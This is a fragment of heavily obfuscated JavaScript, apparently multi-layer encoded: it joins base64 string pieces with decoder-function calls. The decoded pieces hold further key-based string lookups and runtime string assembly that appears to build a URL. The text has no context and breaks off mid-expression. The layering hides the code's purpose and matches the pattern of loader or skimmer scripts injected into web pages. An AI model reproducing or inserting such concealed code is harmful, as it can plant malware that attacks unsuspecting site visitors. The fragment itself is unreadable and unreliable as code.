VdSNWJykrSigweDZmYiwneH'+'A4WCcpK0ooMHgyMGUsJ1F2Q0EnKStKKDB'+'4NWY4LCdRZExEJykrSigweDgwMSwnNm9U'+'KScpK0ooMHg3NGQsJzVkXSEnKStKKDB4N'+_0x8693923x(0x364)+'gnKStKKDB4NzNjLCcmaDklJykrSigweDJ'+_0x8693923x(0x2e9)+'KStKKDB4NTE0LCd6TnNPJykrSigweDgyN'+_0x8693923x(0x1bb)+'tKKDB4MjkyLCdzT0JIJykrSigweDJjZiw'+_0x8693923x(0x3a7)+'KDB4MjhhLCckSDkkJykrSigweDUwMCwnY'+'3AmQScpK0ooMHg4OTAsJ004ajknKStKKD'+'B4N2Y0LCcqQEwoJykrSigweDJkMSwnNm9'+_0x8693923x(0x370)+'MmMyLCdRdkNBJykrSigweDUzNCwnRShQd'+_0x8693923x(0x3c4)+'ExLCdGSnNnJykrSigweDY4NCwnU1JpNic'+'pK0ooMHgzMzQsJ2UyI1InKStKKDB4NGMy'+'LCclRGNDJykrSigweDcyOCwnU1JpNicpK'+'0ooMHg1MTMsJ1F2Q0EnKStKKDB4NjlhLC'+_0x8693923x(0x2ae)+'oMHgzMTcsJ0ZubmMnKStKKDB4Njg5LCd6'+_0x8693923x(0x259)+'Hg4NzgsJ0FjSzYnKStKKDB4NjUzLCdAd2'+'xUJykrSigweDdmZSwnUXZDQScpK0ooMHg'+_0x8693923x(0x1d3)+'JykrSigweDYyNCwnVXUjVicpK0ooMHg4Y'+_0x8693923x(0x2ef)+'krSigweDg0')+('YiwnRShQdicpK0ooMHg2ZWQsJ0U4eWwnK'+'StKKDB4MmU4LCdBY0s2JykrSigweDNiOS'+'wnek5zTycpK0ooMHgzODAsJ0dTZDgnKSt'+'KKDB4NTdmLCdjMiYxJykrSigweDRiYSwn'+'NWRdIScpK0ooMHgyMmYsJ3phNkgnKStKK'+'DB4NDZhLCc1ZF0hJykrSigweDVhNCwnKk'+'BMKCcpK0ooMHg2NmUsJ1FmJkYnKStKKDB'+'4NTU2LCd4VlJRJykrSigweDg5NCwnQyQ5'+'UCcpK0ooMHgyZTQsJ2UyI1InKStKKDB4N'+_0x8693923x(0x273)+'cpK0ooMHg0YWQsJ0MkOVAnKStKKDB4NGY'+'0LCdjKCpKJykrSigweDZhYSwnViFoJicp'+'K0ooMHg2OTYsJ2NwJkEnKStKKDB4M2QwL'+'CdBY0s2JykrSigweDI1ZiwnZTIjUicpK0'+'ooMHg3YzQsJ11iQjUnKStKKDB4NWU4LCd'+'jcCZBJykrSigweDZkMSwnYzImMScpK0oo'+'MHgzNjksJ004ajknKStKKDB4NmVhLCczc'+_0x8693923x(0x3df)+_0x8693923x(0x1ef)+_0x8693923x(0x21c)+_0x8693923x(0x38b)+_0x8693923x(0x214)+'UsJyVEY0MnKStKKDB4NzhlLCdNOGo5Jyk'+'rSigweDc5MywnNTg2aScpK0ooMHg3NTEs'+_0x8693923x(0x2d8)+'igweDg1NywneFZSUScpK0ooMHg4OGEsJ3'+'QzYlknKStKKDB4NjRiLCdLYloyJykrSig'+'weDQ4ZSwnKkBMKCcpK0ooMHgzZjEsJ0lP'+'UF4nKStKKDB4NjdlLCdRZExEJykrSigwe'+'DJlZiwnViFoJicpK0ooMHgyMzAsJyRIOS'+'QnKStKKDB4')+('NDM1LCc2b1QpJykrSigweDMyMSwna0cqe'+'icpK0ooMHg2YTEsJ0FjSzYnKStKKDB4ND'+'M0LCc3aGxXJykrSigweDVkZiwneFZSUSc'+_0x8693923x(0x2c2)+'LCdBY0s2JykrSigweDJlZCwndDNiWScpK'+'0ooMHg1YTMsJ1VCSTMnKStKKDB4MzUwLC'+'djKCpKJykrSigweDc5OCwnS2JaMicpK0o'+'oMHgyY2MsJ3pOc08nKStKKDB4MjJhLCdT'+'Umk2JykrSigweDUzYSwna0cqeicpK0ooM'+'Hg2MjYsJ1YhaCYnKStKKDB4MmVhLCdFKF'+_0x8693923x(0x22c)+'1MmYsJ2MyJjEnKStKKDB4NWNlLCdHU2Q4'+_0x8693923x(0x1ff)+_0x8693923x(0x215)+'krSigweDc5OSwnQWNLNicpK0ooMHg4OTI'+'sJ004ajknKStKKDB4ODQ2LCdBR2dbJykr'+'SigweDMyOCwnTHpxeScpK0ooMHgxY2YsJ'+'1NSaTYnKStKKDB4MjYzLCddYkI1JykrSi'+'gweDM2NiwnY3AmQScpK0ooMHgyMGIsJyp'+_0x8693923x(0x32e)+_0x8693923x(0x32f)+'08nKStKKDB4NDIwLCdBY0s2JykrSigweD'+'gyZiwnTHpxeScpK0ooMHg0ZDUsJ0lPUF4'+_0x8693923x(0x27a)+'MiwneFZSUScpK0ooMHg3N2EsJ0B3bFQnK'+_0x8693923x(0x1d4)+'wndDNiWScpK0ooMHg0MTEsJ0lPUF4nKSt'+'KKDB4MmQzLCcmaDklJykrSigweDdmNiwn'+_0x8693923x(0x383)+'DB4MzMxLCdjKCpKJykrSigweDNiNywnQW'+'NLNicpK0oo')+('MHgxZjksJ1YhaCYnKStKKDB4NzdiLCd1R'+'XlNJykrSigweDM4OCwnTGdMUCcpK0ooMH'+'g0NzUsJ004ajknKStKKDB4ODc3LCclRGN'+'DJykrSigweDQ5ZiwnTGdMUCcpK0ooMHg0'+_0x8693923x(0x2c8)+'ykrSigweDJhYSwna0cqeicpK0ooMHgzZG'+_0x8693923x(0x1da)+'rSigweDQzZCwnRm5uYycpK0ooMHg0NTQs'+_0x8693923x(0x1d7)+'igweDM3YywnemE2SCcpK0ooMHg0ZDksJ3'+'VFeU0nKStKKDB4NWEyLCdjcCZBJykrSig'+'weDIyZCwnemE2SCcpK0ooMHg3OTUsJ3hW'+'UlEnKStKKDB4NzI5LCdBY0s2JykrSigwe'+'DI4NSwnS2JaMicpK0ooMHg3ZjIsJypATC'+'gnKStKKDB4NmQwLCdHZnBlJykrSigweDg'+_0x8693923x(0x1fa)+'KStKKDB4NjgwLCdlMiNSJykrSigweDQ5O'+'SwnViFoJicpK0ooMHg0MGQsJ2MyJjEnKS'+'tKKDB4MzVmLCd4VlJRJykrSigweDg1ZSw'+'nYygqSicpK0ooMHg1ZmYsJ3hWUlEnKStK'+'KDB4MzRmLCcqQEwoJykrSigweDc1YywnR'+_0x8693923x(0x218)+'B4NmZmLCd4cDhYJykrSigweDRjZiwnNm9'+'UKScpK0ooMHg0OWUsJ0ZubmMnKStKKDB4'+_0x8693923x(0x268)+'ScpK0ooMHg1Y2IsJ0dmcGUnKStKKDB4Nz'+'djLCcqQEwoJykrSigweDQzMiwnWSojUCc'+'pK0ooMHg0MTgsJ2MoKkonKStKKDB4ODc1'+_0x8693923x(0x1b4)+_0x8693923x(0x1dc)+'cqQEwoJykr')+('SigweDIxNCwnYzImMScpK0ooMHg2MWQsJ'+'yVEY0MnKStKKDB4NTIyLCddYkI1JykrSi'+'gweDQwMSwnWSojUCcpK0ooMHg2MzUsJ3V'+'FeU0nKStKKDB4MWUzLCdiIVNOJykrSigw'+'eDNmOSwnZTIjUicpK0ooMHg0N2UsJyVEY'+'0MnKStKKDB4NmEyLCdLYloyJykrSigweD'+'M4YywnVUJJMycpK0ooMHg0MmMsJ11iQjU'+_0x8693923x(0x1fd)+_0x8693923x(0x322)+'StKKDB4NzYxLCdWIWgmJykrSigweDQwMC'+'wnRm5uYycpK0ooMHg3M2UsJ0ZubmMnKSt'+_0x8693923x(0x26c)+'c09CSCcpK0ooMHg0YmMsJ3QzYlknKStKK'+'DB4MWY3LCcmaDklJykpKyhKKDB4NjJmLC'+'c1ZF0hJykrSigweDI4MSwnRTh5bCcpK0o'+'oMHg0ZjEsJzdobFcnKStKKDB4NWY0LCcy'+'biM4JykrSigweDQ4NCwnUXZDQScpK0ooM'+_0x8693923x(0x1f3)+'lQJykrSigweDJmYSwneHA4WCcpK0ooMHg'+'zN2YsJ1VCSTMnKStKKDB4N2M2LCd1RXlN'+'JykrSigweDZlMiwnN2hsVycpK0ooMHgzY'+'jgsJ3hwOFgnKStKKDB4ODBhLCdJT1BeJy'+'krSigweDdjOCwnVXUjVicpK0ooMHg2NzU'+'sJ3hWUlEnKStKKDB4MmU1LCdiIVNOJykr'+_0x8693923x(0x353)+_0x8693923x(0x230)+'gweDRkMSwnUWYmRicpK0ooMHgzNDksJ1V'+'1I1YnKStKKDB4NTg3LCdGSnNnJykrSigw'+'eDY2OCwnZTIjUicpK0ooMHgzNTMsJ1FkT'+'EQnKStKKDB4N2MwLCdjMiYxJykrSigweD'+'VjNywna0cq')+('eicpK0ooMHg4NjAsJypATCgnKStKKDB4O'+'DIxLCdjMiYxJykrSigweDdhOCwnRkZoQS'+'cpK0ooMHgyNDgsJ0UoUHYnKStKKDB4MjQ'+_0x8693923x(0x311)+_0x8693923x(0x294)+'Cd0M2JZJykrSigweDNiMywnVXUjVicpK0'+'ooMHg3ZGMsJypATCgnKStKKDB4M2RhLCd'+_0x8693923x(0x356)+'MHg0ZWQsJ0ZGaEEnKStKKDB4NTA5LCdRZ'+'ExEJykrSigweDQ0MCwnYygqSicpK0ooMH'+_0x8693923x(0x36f)+'XJykrSigweDYxZiwndDNiWScpK0ooMHg3'+'ZTgsJ0xnTFAnKStKKDB4NzIzLCczcFdEJ'+'ykrSigweDY3MiwnRm5uYycpK0ooMHg1Zj'+'YsJ1kqI1AnKStKKDB4NjYwLCckSDkkJyk'+_0x8693923x(0x2cd)+'J004ajknKStKKDB4ODJkLCdzT0JIJykrS'+'igweDJkNiwndDNiWScpK0ooMHgxZGUsJ0'+'04ajknKStKKDB4NjVlLCd4VlJRJykrSig'+'weDNmYiwnYiFTTicpK0ooMHgyZTIsJ3hW'+'UlEnKStKKDB4NzRhLCdjMiYxJykrSigwe'+'DY1MiwnVUJJMycpK0ooMHg3ODQsJ3NPQk'+'gnKStKKDB4NTIzLCdjMiYxJykrSigweDJ'+'lMywnKkBMKCcpK0ooMHg1YTgsJ3phNkgn'+'KStKKDB4MzcwLCc3aGxXJykrSigweDc3M'+'SwnJmg5JScpK0ooMHg0NzYsJzVkXSEnKS'+'tKKDB4MmQwLCdLYloyJykrSigweDFmMyw'+_0x8693923x(0x193)+'KDB4NTkyLCc2b1QpJykrSigweDM2OCwnV'+_0x8693923x(0x260)+'B4MjRjLCd6')+('TnNPJykrSigweDY2OSwnViFoJicpK0ooM'+'Hg1YzUsJ0tiWjInKStKKDB4NTY2LCd1RX'+'lNJykrSigweDI4MCwnNTg2aScpK0ooMHg'+'zODQsJ0ZKc2cnKStKKDB4NmU0LCdZKiNQ'+_0x8693923x(0x2c6)+'TcsJ3VFeU0nKStKKDB4ODE5LCd4VlJRJy'+'krSigweDYyNywnQUdnWycpK0ooMHgzZjg'+'sJ3hwOFgnKStKKDB4Nzk3LCdWIWgmJykr'+'SigweDRkMiwnNWRdIScpK0ooMHgzNjMsJ'+'1FkTEQnKStKKDB4MWJjLCcwIyNMJykrSi'+'gweDc4NiwnJURjQycpK0ooMHg4OGYsJ1F'+'2Q0EnKStKKDB4NjA5LCc3aGxXJykrSigw'+'eDY0MiwneFZSUScpK0ooMHg0NWYsJ1VCS'+'TMnKStKKDB4NzBiLCdjcCZBJykrSigweD'+'gwMiwnNTg2aScpK0ooMHg2N2MsJ0lPUF4'+'nKStKKDB4MjNhLCdLYloyJykrSigweDgy'+_0x8693923x(0x2b2)+'StKKDB4MjZhLCc2b1QpJykrSigweDNhNi'+'wnJmg5JScpK0ooMHgzZjUsJ0lPUF4nKSt'+'KKDB4MjNmLCckSDkkJykrSigweDI0Mywn'+'NWRdIScpK0ooMHgzOTAsJzZvVCknKStKK'+_0x8693923x(0x2e5)+'pzZycpK0ooMHg2ZTUsJ0dmcGUnKStKKDB'+'4NjJiLCdRdkNBJykrSigweDcxYiwnRkZo'+'QScpK0ooMHgyMjAsJ0ZKc2cnKStKKDB4M'+'2Q2LCdAd2xUJykrSigweDg3MSwnMm4jOC'+_0x8693923x(0x1ac)+'mLCdGRmhBJykrSigweDU1OSwnVUJJMycp'+'K0ooMHg3ZmYsJ0dmcGUnKStKKDB4MWQ3L'+'CdAd2xUJykrSigweDU5NywnWSojUCcpK0'+'ooMHg4N2Es')+(_0x8693923x(0x231)+_0x8693923x(0x317)+'x6cXknKStKKDB4NjA2LCdNOGo5JykrSig'+_0x8693923x(0x21d)+'IzgnKStKKDB4NTc3LCdBY0s2JykrSigwe'+'DIwMywndDNiWScpK0ooMHgyNWIsJ0UoUH'+'YnKStKKDB4NTlmLCd4cDhYJykrSigweDI'+_0x8693923x(0x291)+_0x8693923x(0x325)+'ywnemE2SCcpK0ooMHg1ZGQsJzJuIzgnKS'+'tKKDB4MjQ5LCdDJDlQJykrSigweDRjOSw'+'nVXUjVicpK0ooMHgyNmIsJ2tHKnonKStK'+'KDB4NzZjLCdFOHlsJykrSigweDZhOSwnN'+'Tg2aScpK0ooMHg2YjEsJ0ZGaEEnKStKKD'+'B4Mzk1LCd1RXlNJykrSigweDMxYywnWSo'+_0x8693923x(0x1e3)+_0x8693923x(0x192)+'CcpK0ooMHg1MGEsJ1VCSTMnKStKKDB4Mz'+_0x8693923x(0x244)+_0x8693923x(0x211)+'LCdRZExEJykrSigweDY4MiwnWSojUCcpK'+_0x8693923x(0x1ba)+'c2b1QpJykrSigweDVkOCwnNm9UKScpK0o'+'oMHg3YjQsJ3hWUlEnKStKKDB4M2RmLCdj'+_0x8693923x(0x2a7)+'HgyNTUsJyVEY0MnKStKKDB4ODgwLCdRZi'+'ZGJykrSigweDU5OSwnQyQ5UCcpK0ooMHg'+'1N2EsJ0ZubmMnKStKKDB4NmI1LCd6TnNP'+_0x8693923x(0x225)+_0x8693923x(0x256)+'krSigweDQ3')+('YiwnNTg2aScpK0ooMHg2M2EsJ0x6cXknK'+_0x8693923x(0x362)+'wnNWRdIScpK0ooMHg2NDcsJzU4NmknKSt'+_0x8693923x(0x3d5)+'c09CSCcpK0ooMHgyMDIsJ0dmcGUnKStKK'+'DB4NDg1LCcwIyNMJykrSigweDUwMywnTT'+'hqOScpK0ooMHg1NDcsJ0MkOVAnKStKKDB'+'4NThkLCc3aGxXJykrSigweDQwZiwnUWYm'+'RicpK0ooMHg4OTksJzNwV0QnKStKKDB4M'+'jkwLCdrRyp6JykrSigweDc1OCwnRm5uYy'+'cpK0ooMHg1MDcsJ0tiWjInKStKKDB4M2U'+'yLCdiIVNOJykrSigweDU1OCwna3prUCcp'+'K0ooMHg4N2MsJ2MyJjEnKStKKDB4ODkzL'+'CdFKFB2JykrSigweDFjZSwneHA4WCcpK0'+'ooMHg0MTQsJzU4NmknKStKKDB4MjJiLCd'+'remtQJykrSigweDFlNywnTThqOScpK0oo'+'MHg1YjUsJ2IhU04nKStKKDB4MmRjLCdjc'+'CZBJykrSigweDcwYSwnM3BXRCcpK0ooMH'+'g2MTcsJyRIOSQnKStKKDB4M2M3LCdVdSN'+'WJykrSigweDM3ZSwnRTh5bCcpK0ooMHg0'+'MTcsJ3VFeU0nKStKKDB4NmNjLCcmaDklJ'+'ykrSigweDJmNywnemE2SCcpKSsoSigweD'+'Q1YywnNm9UKScpK0ooMHg0YWMsJ0ZubmM'+'nKStKKDB4OGExLCdRZExEJykrSigweDI0'+'ZSwnRm5uYycpK0ooMHgzZTEsJ0lPUF4nK'+_0x8693923x(0x1e8)+_0x8693923x(0x2a0)+'KKDB4NTM2LCdjMiYxJykrSigweDRjZCwn'+'RkZoQScpK0ooMHg2ZjgsJzU4NmknKStKK'+'DB4MjM4LCdrRyp6JykrSigweDMyNywneH'+'A4WCcpK0oo')+('MHg4YWYsJ004ajknKStKKDB4NzU0LCdZK'+'iNQJykrSigweDFjMCwnMm4jOCcpK0ooMH'+'g3NDIsJ2NwJkEnKStKKDB4NTFmLCdFKFB'+'2JykrSigweDdkMCwnJURjQycpK0ooMHg0'+_0x8693923x(0x2e2)+'ykrSigweDQ4Miwnek5zTycpK0ooMHg2OW'+'IsJ2UyI1InKStKKDB4NmI5LCd6TnNPJyk'+'rSigweDc0YywnUXZDQScpK0ooMHgyZGIs'+'J0ZubmMnKStKKDB4NDBlLCdGSnNnJykrS'+_0x8693923x(0x37d)+'phNkgnKStKKDB4MzFlLCclRGNDJykrSig'+'weDU2YywnYzImMScpK0ooMHg4NjksJ2Nw'+'JkEnKStKKDB4M2ZkLCclRGNDJykrSigwe'+'DgzNiwneFZSUScpK0ooMHg2ZTAsJ2NwJk'+'EnKStKKDB4ODk3LCckSDkkJykrSigweDQ'+'5Yiwnc09CSCcpK0ooMHgzMWYsJ0ZubmMn'+'KStKKDB4MjhiLCd1RXlNJykrSigweDg4N'+'ywnJmg5JScpK0ooMHg0OGQsJ2t6a1AnKS'+'tKKDB4NDI1LCdWIWgmJykrSigweDMyZSw'+_0x8693923x(0x2f9)+'KDB4NzQxLCc2b1QpJykrSigweDJiMywnJ'+'mg5JScpK0ooMHgxYmEsJ0UoUHYnKStKKD'+'B4ODM1LCc1ZF0hJykrSigweDU2YSwnJEg'+'5JCcpK0ooMHg3OTQsJ1VCSTMnKStKKDB4'+'M2YyLCdLYloyJykrSigweDJiYSwnWSojU'+'CcpK0ooMHgzYjYsJ2NwJkEnKStKKDB4N2'+'JjLCclRGNDJykrSigweDc1ZCwnNm9UKSc'+'pK0ooMHg4MzMsJ2UyI1InKStKKDB4MzIw'+'LCdWIWgmJykrSigweDM1NiwnY3AmQScpK'+_0x8693923x(0x22d)+'cybiM4Jykr')+(_0x8693923x(0x388)+'0dTZDgnKStKKDB4MmY2LCdTUmk2JykrSi'+'gweDMzNiwna0cqeicpK0ooMHg4NzYsJ0Z'+'GaEEnKStKKDB4NjMxLCdremtQJykrSigw'+'eDRlYiwnRm5uYycpK0ooMHg0ODksJzNwV'+'0QnKStKKDB4NzAwLCdBR2dbJykrSigweD'+'ViNiwnM3BXRCcpK0ooMHg0OTAsJ0xnTFA'+_0x8693923x(0x1c8)+'NiwneFZSUScpK0ooMHg0MzcsJzdobFcnK'+_0x8693923x(0x2ee)+'wnJmg5JScpK0ooMHg3ZjcsJ0ZGaEEnKSt'+'KKDB4NTQ4LCckSDkkJykrSigweDczOCwn'+'Mm4jOCcpK0ooMHg2M2YsJ1kqI1AnKStKK'+'DB4NThlLCdremtQJykrSigweDQwNiwna3'+'prUCcpK0ooMHg1MWEsJ0FHZ1snKStKKDB'+'4Mzk4LCdBY0s2JykrSigweDM3NCwnQHds'+'VCcpK0ooMHgyODQsJ1FmJkYnKStKKDB4M'+'jE3LCd0M2JZJykrSigweDQ5MywnVUJJMy'+'cpK0ooMHg1NjIsJ1V1I1YnKStKKDB4ODI'+'zLCdiIVNOJykrSigweDg5NSwnYygqSicp'+'K0ooMHg2NDMsJ3hWUlEnKStKKDB4MjYxL'+'Cd4VlJRJykrSigweDZlZSwnY3AmQScpK0'+'ooMHg2NmIsJ0FHZ1snKStKKDB4NzA0LCd'+_0x8693923x(0x35f)+'MHg1YTksJ0ZKc2cnKStKKDB4NzE3LCdBY'+_0x8693923x(0x3be)+_0x8693923x(0x25f)+'SJykrSigweDc1NiwnViFoJicpK0ooMHgx'+_0x8693923x(0x191)+'ykrSigweDNkMywnWSojUCcpK0ooMHg3OW'+'UsJ1NSaTYn')+(_0x8693923x(0x28b)+_0x8693923x(0x3ce)+'tKKDB4MjMyLCcybiM4JykrSigweDQ3NCw'+'nTHpxeScpK0ooMHg0ZTIsJ0dTZDgnKStK'+_0x8693923x(0x1ae)+'iFTTicpK0ooMHg1NjMsJ2IhU04nKStKKD'+'B4MjJjLCdiIVNOJykrSigweDFiZSwneHA'+_0x8693923x(0x377)+_0x8693923x(0x369)+_0x8693923x(0x3cd)+'k2LCdFKFB2JykrSigweDI2OSwnJEg5JCc'+'pK0ooMHg4ODksJ1YhaCYnKStKKDB4NmE2'+'LCdDJDlQJykrSigweDViZCwnN2hsVycpK'+'0ooMHg4OWQsJ0lPUF4nKStKKDB4NTFiLC'+'cybiM4JykrSigweDMzOSwnVXUjVicpK0o'+'oMHgyMDgsJ1NSaTYnKStKKDB4NzhkLCdj'+'cCZBJykrSigweDU5NSwnNTg2aScpK0ooM'+'HgyYzQsJ0ZKc2cnKStKKDB4ODkxLCdRdk'+'NBJykrSigweDFlMSwna0cqeicpK0ooMHg'+'2NDEsJ0MkOVAnKStKKDB4NTBkLCdjMiYx'+'JykrSigweDVlOSwnJEg5JCcpK0ooMHgyO'+'WEsJ1V1I1YnKStKKDB4NjM2LCddYkI1Jy'+'krSigweDdhZSwnemE2SCcpK0ooMHg2Mjg'+'sJ3hWUlEnKStKKDB4NGI3LCdVQkkzJykr'+'SigweDI0ZCwneHA4WCcpK0ooMHg2MTIsJ'+_0x8693923x(0x3d4)+'gweDdkZSwnVXUjVicpK0ooMHgyMmUsJ2t'+'6a1AnKStKKDB4NzFmLCd6TnNPJykrSigw'+'eDM4NywnN2hsVycpK0ooMHg3ZmEsJ0UoU'+'HYnKStKKDB4N2IzLCc1ODZpJykrSigweD'+'IxYywneFZS')+('UScpK0ooMHg4NTYsJ3phNkgnKStKKDB4N'+'jIwLCcwIyNMJykrSigweDU0YiwnNTg2aS'+_0x8693923x(0x3e2)+_0x8693923x(0x3b7)+'K0ooMHg0ZDAsJ1NSaTYnKStKKDB4Mjg3L'+'Cd0M2JZJykrSigweDQxZSwnYygqSicpK0'+'ooMHgxZmUsJ0ZubmMnKStKKDB4NWRhLCc'+'3aGxXJykrSigweDUxMiwnemE2SCcpK0oo'+'MHg4MTUsJ1FkTEQnKStKKDB4NmM2LCczc'+'FdEJykrSigweDdhMSwnemE2SCcpK0ooMH'+'g4NTQsJ0B3bFQnKStKKDB4NDdmLCdVdSN'+'WJykrSigweDZkMywnVXUjVicpK0ooMHg0'+'MGMsJzAjI0wnKStKKDB4NGZjLCd4cDhYJ'+'ykrSigweDhhYywnKkBMKCcpK0ooMHg0M2'+'YsJ0ZKc2cnKStKKDB4NmJkLCdWIWgmJyk'+_0x8693923x(0x1d1)+_0x8693923x(0x1b0)+'igweDNiMSwneHA4WCcpK0ooMHg0MjcsJ0'+_0x8693923x(0x3c5)+_0x8693923x(0x323)+'OVAnKSsnXScpLGRbSigweDM5YywnRTh5b'+'CcpXT1mdW5jdGlvbihvLHApe3JldHVybi'+'BvK3A7fSxkW0ooMHgzYWQsJyVEY0MnKV0'+_0x8693923x(0x26a)+'O30sZFtKKDB4NGJiLCdRZiZGJyldPUooM'+'Hg0MjEsJzVkXSEnKSsncy8nLGRbSigweD'+'M0MSwnMm4jOCcpXT1KKDB4MzAzLCdRZEx'+_0x8693923x(0x20b)+'NDIsJ0FHZ1snKStKKDB4NzY5LCdMenF5J'+'ykrSigweDcwOCwnRkpzZycpK0ooMHg0Mj'+'QsJypATCgn')+('KStKKDB4N2EyLCd1RXlNJykrSigweDZjN'+'SwnNWRdIScpK0ooMHg1ZTAsJ2MyJjEnKS'+'tKKDB4NzhhLCdHZnBlJykrSigweDM4ZCw'+_0x8693923x(0x3b1)+'KDB4MzZkLCdMZ0xQJykrSigweDQ4YywnV'+_0x8693923x(0x37a)+_0x8693923x(0x1bc)+_0x8693923x(0x1fb)+'NTcwLCdDJDlQJykrSigweDZkMiwnUXZDQ'+'ScpK0ooMHg3MWMsJ0FHZ1snKStKKDB4Nm'+'Y1LCdBY0s2JykrSigweDUyOCwnNWRdISc'+'pK0ooMHg2N2IsJ0MkOVAnKStKKDB4OGE1'+'LCczcFdEJykrSigweDIyNSwnRShQdicpK'+'0ooMHg1ODgsJ3hWUlEnKStKKDB4NWNhLC'+'djcCZBJykrSigweDcwOSwnXWJCNScpK0o'+'oMHgzOWYsJ2IhU04nKStKKDB4ODhlLCcm'+_0x8693923x(0x297)+_0x8693923x(0x361)+'B2JykrSigweDU0NiwnQUdnWycpK0ooMHg'+'4YTAsJ3hWUlEnKStKKDB4MmYwLCdVQkkz'+'JykrSigweDM5MSwnSU9QXicpK0ooMHg2Z'+'jMsJypATCgnKStKKDB4MWRkLCdzT0JIJy'+'krSigweDFkOCwnR2ZwZScpK0ooMHgzZTU'+'sJ2MoKkonKStKKDB4M2VlLCdrRyp6Jykr'+'SigweDc2NywnMCMjTCcpK0ooMHg4ODYsJ'+'0FHZ1snKStKKDB4NWE1LCdFKFB2JykrSi'+'gweDYxYiwna3prUCcpK0ooMHg1NjUsJ1F'+'mJkYnKStKKDB4MzQ4LCdGSnNnJykrSigw'+'eDdkNiwnek5zTycpK0ooMHg2NmYsJ3hwO'+'FgnKStKKDB4NzkwLCdWIWgmJykrSigweD'+'g2ZSwnYzIm')+('MScpK0ooMHgyNmUsJ1NSaTYnKStKKDB4O'+'DczLCckSDkkJykrSigweDI3YSwnemE2SC'+'cpK0ooMHgzZjcsJzNwV0QnKStKKDB4NTV'+'kLCdBY0s2JykrSigweDdlYiwnMm4jOCcp'+'K0ooMHg4MmUsJ1FmJkYnKStKKDB4MzY0L'+'Cd6TnNPJykrSigweDVhMCwnVUJJMycpK0'+'ooMHg2M2QsJ3phNkgnKStKKDB4NDU5LCd'+'MenF5JykrSigweDQ0ZSwnTHpxeScpK0oo'+_0x8693923x(0x3d7)+_0x8693923x(0x3c3)+'g3NDAsJ3QzYlknKStKKDB4NmQ1LCdGbm5'+'jJykrSigweDJlOSwnUXZDQScpK0ooMHgz'+_0x8693923x(0x27d)+'ykrSigweDUwNiwnJURjQycpK0ooMHg0MD'+_0x8693923x(0x242)+'rSigweDRhNiwnWSojUCcpK0ooMHg2OTks'+'J2tHKnonKStKKDB4NzUwLCdRZiZGJykrS'+_0x8693923x(0x3ea)+'ZoOSUnKStKKDB4MzRjLCckSDkkJykrSig'+'weDIzYiwnJURjQycpK0ooMHg4NjEsJ2t6'+_0x8693923x(0x1a2)+'DUyYiwnUWYmRicpK0ooMHg2YWUsJzAjI0'+_0x8693923x(0x20d)+_0x8693923x(0x2c3)+'KStKKDB4ODA3LCdVQkkzJykrSigweDI3Z'+'CwnM3BXRCcpK0ooMHg4NjIsJ1FmJkYnKS'+_0x8693923x(0x1e6)+'nc09CSCcpK0ooMHg3ZDcsJ0ZKc2cnKStK'+_0x8693923x(0x344)+'ThqOScpK0ooMHgzMTYsJ3hWUlEnKStKKD'+'B4NTQ0LCdj')+('KCpKJykrSigweDJhMSwnXWJCNScpK0ooM'+'Hg0YzcsJ0B3bFQnKStKKDB4ODBlLCdZKi'+'NQJykrSigweDgxZiwnSU9QXicpK0ooMHg'+'4OWYsJ1FkTEQnKStKKDB4MzgxLCdVQkkz'+'JykrSigweDcyZSwnR2ZwZScpK0ooMHg1Y'+'TYsJ0FjSzYnKStKKDB4NWZiLCckSDkkJy'+'krSigweDRkYiwnY3AmQScpK0ooMHgzNGI'+'sJ0UoUHYnKStKKDB4MWQwLCdNOGo5Jykr'+'SigweDczMiwndDNiWScpK0ooMHgzN2EsJ'+_0x8693923x(0x397)+'gweDZkYiwnR1NkOCcpK0ooMHg4NzIsJ0Z'+'GaEEnKStKKDB4NWFhLCdAd2xUJykrSigw'+'eDFlZCwnNTg2aScpK0ooMHgzYTEsJ0U4e'+_0x8693923x(0x2bd)+'dkMSwnNm9UKScpK0ooMHg1M2QsJ1kqI1A'+'nKStKKDB4NDViLCddYkI1JykrSigweDQ5'+'MiwnWSojUCcpK0ooMHg2N2YsJ2MoKkonK'+'StKKDB4MjQ1LCdJT1BeJykrSigweDJmMy'+'wnRTh5bCcpK0ooMHg3ZGEsJ0ZKc2cnKSt'+'KKDB4NGRjLCdRdkNBJykrSigweDFmZiwn'+'emE2SCcpK0ooMHg4NDEsJ1F2Q0EnKStKK'+'DB4MmIwLCdiIVNOJykrSigweDdlNywnR2'+'ZwZScpK0ooMHgxY2QsJ0x6cXknKStKKDB'+_0x8693923x(0x374)+_0x8693923x(0x2ec)+'WU0LCdLYloyJykrSigweDFjNywna0cqei'+_0x8693923x(0x3ec)+'wLCdrRyp6JykrSigweDI1MywnMCMjTCcp'+'K0ooMHgzZWEsJ0MkOVAnKStKKDB4MzEwL'+_0x8693923x(0x190)+'ooMHgzNmMs')+(_0x8693923x(0x1b6)+'igweDVjOSwna0cqeicpK0ooMHg4NWIsJ0'+'x6cXknKStKKDB4MjdjLCdLYloyJykrSig'+'weDNmYywnViFoJicpK0ooMHgyNzQsJ1VC'+'STMnKStKKDB4N2E2LCdJT1BeJykrSigwe'+'DZjMSwnXWJCNScpK0ooMHgyMTUsJ3hwOF'+_0x8693923x(0x288)+'1YSwneHA4WCcpK0ooMHg0YjQsJ0MkOVAn'+'KStKKDB4NDlhLCdNOGo5JykrSigweDcxM'+'iwnTHpxeScpK0ooMHg3NTcsJzJuIzgnKS'+'tKKDB4NDVhLCdzT0JIJykrSigweDIzMSw'+'nTGdMUCcpK0ooMHgzY2YsJzAjI0wnKStK'+'KDB4NDY5LCd4VlJRJykrSigweDcwNSwnU'+_0x8693923x(0x3e7)+'B4N2NiLCdGRmhBJykrSigweDVjNCwneHA'+'4WCcpK0ooMHg2ODgsJ2tHKnonKStKKDB4'+'Mjk4LCdVQkkzJykrSigweDRjNSwnU1JpN'+'icpK0ooMHg0ZmEsJzU4NmknKStKKDB4Mz'+'kyLCdlMiNSJykrSigweDhhMywna0cqeic'+'pK0ooMHgxZTksJ2tHKnonKStKKDB4MmMz'+'LCdGRmhBJykrSigweDUwYywnRShQdicpK'+_0x8693923x(0x34a)+_0x8693923x(0x3a5)+'oMHg0NDYsJ3hwOFgnKStKKDB4M2JjLCdd'+'YkI1JykrSigweDFiZCwnQyQ5UCcpK0ooM'+_0x8693923x(0x1ce)+'dbJykrSigweDQ0MiwnJURjQycpK0ooMHg'+'yMDYsJyVEY0MnKStKKDB4NDhmLCdHZnBl'+'JykrSigweDY0NiwnU1JpNicpK0ooMHg3Z'+'WMsJ1V1I1YnKStKKDB4ODVjLCd6TnNPJy'+_0x8693923x(0